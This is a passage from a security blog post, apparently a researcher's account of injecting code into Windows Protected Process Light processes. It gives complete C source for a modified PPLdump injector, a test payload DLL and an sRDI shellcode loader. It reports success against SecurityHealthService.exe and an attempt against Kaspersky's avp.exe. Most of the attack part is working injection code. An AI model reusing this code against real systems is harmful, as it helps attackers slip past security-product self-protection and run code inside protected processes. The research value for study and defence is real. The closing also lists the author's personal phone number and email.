        LogLastError(L"VirtualAllocEx");
        goto end;
    }

    if (!WriteProcessMemory(hProcess, pRemoteBuffer, pwszDllPath, dllLen, NULL))
    {
        LogLastError(L"WriteProcessMemory");
        goto end;
    }

    if (!NtCreateThreadEx)
    {
        LogLastError(L"GetProcAddress(NtCreateThreadEx)");
        goto end;
    }

    status = NtCreateThreadEx(
        &hRemoteThread,
        THREAD_ALL_ACCESS,
        NULL,
        hProcess,
        (LPTHREAD_START_ROUTINE)pLoadLibraryW,
        pRemoteBuffer,
        0, 0, 0, 0,
        NULL
    );

    if (status != 0 || !hRemoteThread)
    {
        LogToConsole(L"[!] NtCreateThreadEx failed with NTSTATUS: 0x%08X\n", status);
        goto end;
    }

    WaitForSingleObject(hRemoteThread, INFINITE);
    GetExitCodeThread(hRemoteThread, &dwExitCode);
    LogToConsole(L"[+] Remote thread exited with code: 0x%08X\n", dwExitCode);
    bReturnValue = TRUE;

end:
    if (hRemoteThread) CloseHandle(hRemoteThread);
    if (pRemoteBuffer) VirtualFreeEx(hProcess, pRemoteBuffer, 0, MEM_RELEASE);
    if (hProcess) CloseHandle(hProcess);

    return bReturnValue;
}
This modification allows us to inject our custom DLL into a PPL process using traditional remote thread creation techniques, which would otherwise be blocked in normal scenarios.
As a result of the above process, all API calls such as OpenProcess, CreateRemoteThread, and others reported success. However, the code inside the second DLL was never executed. This failure is due to the security design of Protected Process Light (PPL). Because the call to LoadLibraryW inside the target PPL process triggers a request to the Windows kernel, the Code Integrity Policy is enforced. The kernel recognizes that the target process is protected (PPL) and immediately applies strict digital signature verification. Any DLL file to be mapped into the address space of this process must be signed with a valid certificate issued by Microsoft (or an authorized trusted signer).
Since the custom DLL does not carry such a trusted signature, the kernel rejects the mapping request. However, for stability reasons, it does not crash the target process. Instead, the kernel silently causes LoadLibraryW to fail and return NULL. The remote thread then exits normally, creating a false sense of success. This can be observed in the figure below, where the message Remote thread exited with code: 0x00 is displayed, despite the fact that no code was executed from the injected DLL.
 Failed to inject DLL.
To address this issue, I explored an alternative to traditional DLL injection known as Reflective DLL Injection (RDI). Reflective DLL Injection is a technique that allows an attacker to inject a DLL into the memory of a target process without writing the DLL to disk and without relying on traditional API calls such as LoadLibrary or GetProcAddress. Unlike standard DLL injection, which requires the DLL to be loaded through the Windows loader, reflective DLLs are self-loading via an internal loader function.
This self-loading is implemented via a special exported function within the DLL, commonly called ReflectiveLoader. Let us analyze the differences between traditional injection and reflective injection in more detail.
Traditional DLL Injection via LoadLibrary is a basic and longstanding method that relies on Windows APIs to load a DLL from disk into a target process. First, the attacker uses OpenProcess() to obtain a handle with sufficient privileges (e.g., PROCESS_ALL_ACCESS). Then, VirtualAllocEx() is used to allocate memory inside the target process, and WriteProcessMemory() writes the path to the malicious DLL (e.g., "C:\Windows\Temp\malware.dll") into that memory region. The address of LoadLibraryA or LoadLibraryW is resolved from kernel32.dll, which is typically loaded at the same base address across processes. Finally, CreateRemoteThread() is used to create a thread that calls LoadLibrary with the DLL path as an argument, resulting in the DLL being loaded and its DllMain executed.
However, this approach fails in the context of PPLs due to strict digital signature enforcement: any DLL to be mapped into a PPL must be signed with a trusted certificate from Microsoft or an authorized partner. Additionally, this method requires the DLL to reside on disk, which may trigger detection or access control issues.
Reflective DLL Injection (RDI) was developed to overcome the disk dependency of traditional methods. This technique enables a DLL to load itself entirely from memory. The attacker creates a DLL containing a special exported function named ReflectiveLoader. Instead of writing a path, the entire contents of the DLL are read into a local buffer, and then written into the target process using VirtualAllocEx() and WriteProcessMemory().
The attacker computes the address of ReflectiveLoader inside the remote memory space using:
$$\texttt{ReflectiveLoader_Address} = \texttt{Base_Address} + \texttt{Offset}$$
Then, CreateRemoteThread() is used to invoke this loader function. The ReflectiveLoader replicates the behavior of the Windows loader: it allocates memory for itself, copies headers and sections, processes the Import Address Table and relocation table, and finally calls DllMain. Crucially, the DLL is never registered with the Windows loader, and therefore does not appear in the module list of the target process.
Shellcode Reflective DLL Injection (sRDI) improves RDI by transforming the DLL into a position-independent payload that behaves like a shellcode. sRDI works similarly to RDI but introduces a small stub of assembly code inserted at the beginning of the DLL, often overwriting the DOS header. This stub computes the base address of the DLL in memory and jumps directly to the ReflectiveLoader using a precompiled offset.
This design eliminates the need for the injector to know internal offsets. The loader only needs to:
- Allocate memory using
VirtualAllocEx, - Write the shellcode using
WriteProcessMemory, and - Start execution via
CreateRemoteThreadat the beginning of the buffer.
When executed, the stub automatically redirects to ReflectiveLoader, which performs the rest of the loading process. The injector treats this shellcode like any standard position-independent payload. We utilize an existing tool, available at https://github.com/monoxgas/sRDI/, to convert our DLL into a position-independent shellcode suitable for sRDI injection.
However, to facilitate debugging and confirm whether our injection method is functioning as intended, we not only rely on outputting messages to Debug View but also write a result file directly to the desktop. The following DLL code was crafted to achieve this behavior:
// Payload DLL for Debugging and Verification
#include "pch.h"
#include <windows.h>
#include <stdio.h>

DWORD WINAPI PayloadThread(LPVOID lpParam)
{
    OutputDebugStringA("TEST DBG");
    const char *szFilePath = "C:\\Users\\GAMING\\Desktop\\PPL_INJECT_RESULT.txt";
    HANDLE hFile = NULL;
    char szBuffer[256];
    DWORD dwBytesWritten;
    DWORD dwLastError;

    hFile = CreateFileA(szFilePath, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);

    if (hFile == INVALID_HANDLE_VALUE)
    {
        dwLastError = GetLastError();
        hFile = CreateFileA(szFilePath, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
        if (hFile != INVALID_HANDLE_VALUE)
        {
            sprintf_s(szBuffer, sizeof(szBuffer), "CreateFile failed with error code: %lu", dwLastError);
            WriteFile(hFile, szBuffer, strlen(szBuffer), &dwBytesWritten, NULL);
            CloseHandle(hFile);
        }
    }
    else
    {
        sprintf_s(szBuffer, sizeof(szBuffer), "Success! The payload DLL was executed correctly.");
        WriteFile(hFile, szBuffer, strlen(szBuffer), &dwBytesWritten, NULL);
        CloseHandle(hFile);
    }

    return 0;
}

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
{
    HANDLE hThread = NULL;

    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
        Sleep(10000); // Delay to ensure environment stability
        DisableThreadLibraryCalls(hModule);
        hThread = CreateThread(NULL, 0, PayloadThread, NULL, 0, NULL);
        if (hThread)
        {
            CloseHandle(hThread);
        }
        break;

    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
A deliberate delay (Sleep(10000)) is included to allow the process to stabilize before executing the payload. This can be useful when injecting into sensitive or slow-starting processes like those protected under the PPL (Protected Process Light) model. Next, we use the aforementioned sRDI tool to convert the compiled DLL into a shellcode payload. After the conversion, we perform an initial test of the resulting shellcode to verify its functionality and ensure there are no errors during execution. The outcome of this test is shown in the figure below.
 DLL converted into shellcode.
After preparing all the components, we proceed to launch the attack against the SecurityHealthService.exe process, which is also a PPL (Protected Process Light) process. For this attack, we use the binary file that was previously generated by converting our DLL into shellcode using the sRDI tool. We also modify the DumpProcessMemory function in the PPLdump tool to execute the full shellcode injection chain as follows:
// Modified DumpProcessMemory function for shellcode injection
BOOL DumpProcessMemory(DWORD dwProcessId, LPWSTR pwszShellcodePath)
{
    BOOL bReturnValue = FALSE;
    HANDLE hProcess = NULL;
    LPVOID pRemoteBuffer = NULL;
    HANDLE hThread = NULL;
    DWORD dwThreadExitCode = 0;
    HMODULE hNtdll = NULL;
    pfnNtCreateThreadEx NtCreateThreadEx = NULL;
    NTSTATUS status = 0;
    HANDLE hFile = NULL;
    LPVOID pShellcodeBuffer = NULL;
    DWORD dwFileSize = 0;
    DWORD dwBytesRead = 0;

    LogToConsole(L"[*] Shellcode File Injection (via NtCreateThreadEx) Target PID: %lu\n", dwProcessId);

    hNtdll = GetModuleHandleW(L"ntdll.dll");
    if (!hNtdll) {
        LogLastError(L"GetModuleHandleW(ntdll.dll)");
        goto end;
    }
    NtCreateThreadEx = (pfnNtCreateThreadEx)GetProcAddress(hNtdll, "NtCreateThreadEx");
    if (!NtCreateThreadEx) {
        LogLastError(L"GetProcAddress(NtCreateThreadEx)");
        goto end;
    }

    LogToConsole(L"[*] Reading shellcode from file: %s\n", pwszShellcodePath);
    hFile = CreateFileW(pwszShellcodePath, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
    if (hFile == INVALID_HANDLE_VALUE) {
        LogLastError(L"CreateFileW (for shellcode)");
        goto end;
    }

    dwFileSize = GetFileSize(hFile, NULL);
    if (dwFileSize == 0 || dwFileSize == INVALID_FILE_SIZE) {
        LogToConsole(L"[-] Shellcode file is empty or size could not be read.\n");
        goto end;
    }

    pShellcodeBuffer = HeapAlloc(GetProcessHeap(), 0, dwFileSize);
    if (!pShellcodeBuffer) {
        LogLastError(L"HeapAlloc");
        goto end;
    }

    if (!ReadFile(hFile, pShellcodeBuffer, dwFileSize, &dwBytesRead, NULL) || dwBytesRead != dwFileSize) {
        LogLastError(L"ReadFile (for shellcode)");
        goto end;
    }

    LogToConsole(L"[*] Shellcode file read into buffer successfully (%lu bytes).\n", dwFileSize);

    hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, dwProcessId);
    if (!hProcess) {
        LogLastError(L"OpenProcess");
        goto end;
    }

    pRemoteBuffer = VirtualAllocEx(hProcess, NULL, dwFileSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    if (!pRemoteBuffer) {
        LogLastError(L"VirtualAllocEx");
        goto end;
    }

    if (!WriteProcessMemory(hProcess, pRemoteBuffer, pShellcodeBuffer, dwFileSize, NULL)) {
        LogLastError(L"WriteProcessMemory");
        goto end;
    }

    LogToConsole(L"[*] Attempting to create remote thread via NtCreateThreadEx...\n");
    status = NtCreateThreadEx(
        &hThread,
        THREAD_ALL_ACCESS,
        NULL,
        hProcess,
        (LPTHREAD_START_ROUTINE)pRemoteBuffer,
        NULL, 0, 0, 0, 0, NULL
    );

    if (status != 0) {
        LogToConsole(L"[-] NtCreateThreadEx failed with NTSTATUS: 0x%X\n", status);
        goto end;
    }

    LogToConsole(L"[*] NtCreateThreadEx appears to be successful, waiting for thread to finish...\n");
    WaitForSingleObject(hThread, INFINITE);
    GetExitCodeThread(hThread, &dwThreadExitCode);
    LogToConsole(L"[*] Remote thread finished with exit code: 0x%X\n", dwThreadExitCode);

    bReturnValue = TRUE;

end:
    if (hThread) CloseHandle(hThread);
    if (pRemoteBuffer && hProcess) VirtualFreeEx(hProcess, pRemoteBuffer, 0, MEM_RELEASE);
    if (hProcess) CloseHandle(hProcess);
    if (pShellcodeBuffer) HeapFree(GetProcessHeap(), 0, pShellcodeBuffer);
    if (hFile) CloseHandle(hFile);

    return bReturnValue;
}
This version of the function reads the shellcode from a binary file, allocates executable memory in the target PPL process, writes the shellcode to it, and finally executes it using NtCreateThreadEx. This approach circumvents the limitations of traditional LoadLibrary DLL injection in PPL contexts by leveraging a reflective, fileless injection strategy.
As a result, the entire injection process was successful, and the payload executed its intended behavior — creating a log file on the Desktop. However, it failed to output the expected debug message in Debug View. It is also possible that DbgView lacks the necessary privileges to receive messages from a process running at a higher protection level. In such cases, if the debugger is not properly attached or is isolated by sandboxing mechanisms, the message output may be silently rejected. This suggests that while the PPL process includes self-protection mechanisms, its sandbox is not overly strict with I/O operations, possibly because its functionality requires interaction with user interface components. This behavior can be observed in the figure below.
 Injection process was successful.


A similar attack was carried out against the avp.exe PPL process of Kaspersky. The result was a process exit with the error code 0xFF, and several Kaspersky alert processes were triggered. Subsequently, the target avp.exe process was automatically relaunched with a new PID.
This was not merely a denial of the operation, but rather an active defensive response. Kaspersky’s kernel-mode driver detected the anomalous behavior (a system PPL attempting to create a thread within avp.exe) and activated its Self-Protection and Self-Healing mechanisms.
Instead of simply blocking the action, Kaspersky initiated a response protocol: first, it terminated the compromised process to prevent further damage; then, it immediately restarted a clean instance of itself to maintain uninterrupted protection. This behavior is evident in the figure below.
However, we successfully injected a DLL into a PPL process, which is a noteworthy and commendable achievement.
 Injection process failed.
You can find some related code in the blog post here: https://github.com/dangduongminhnhat/Process-Injection
References
- cocomelonc. (2021, September 09). Classic DLL injection into the process. Simple C++ malware.. Retrieved from https://cocomelonc.github.io/tutorial/2021/09/20/malware-injection-2.html
- Microsoft Ignite. (2022, September 02). DllMain entry point. Retrieved from https://learn.microsoft.com/en-us/windows/win32/dlls/dllmain
- Clément Labro. (2021, April 22). Bypassing LSA Protection in Userland. Retrieved from https://blog.scrt.ch/2021/04/22/bypassing-lsa-protection-in-userland/
- itm4n. (2021, April 7). Do You Really Know About LSA Protection (RunAsPPL)?. Retrieved from https://itm4n.github.io/lsass-runasppl/
- gatari. (2025, February 28). Long Live The Shellcode. Retrieved from https://gatari.dev/posts/long-live-the-shellcode/
- ired.team. Reflective DLL Injection. Retrieved from https://www.ired.team/offensive-security/code-injection-process-injection/reflective-dll-injection
Connect with Me
Connect with me on Facebook, LinkedIn, via email at dangduongminhnhat2003@gmail.com, GitHub, or by phone at +84 829 258 815.